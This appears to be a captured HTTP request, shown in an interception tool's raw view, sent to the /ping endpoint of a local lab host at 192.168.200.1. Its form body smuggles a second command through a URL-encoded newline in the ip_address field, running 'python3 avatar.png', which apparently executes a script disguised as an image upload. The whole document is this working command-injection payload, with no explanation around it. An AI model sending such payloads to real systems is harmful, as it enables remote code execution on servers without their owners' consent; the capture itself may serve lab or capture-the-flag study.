 美化
Raw
Hex
1 POST /ping HTTP/1.1
2 Host: 192.168.200.1:82
3 Content-Length: 41
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.200.1:82
9 Referer: http://192.168.200.1:82/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ip_address=127.0.0.1%0apython3 avatar.png